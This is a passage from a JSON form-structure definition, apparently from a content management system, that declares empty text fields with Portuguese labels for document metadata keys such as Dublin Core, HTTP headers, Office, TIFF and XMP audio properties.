"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
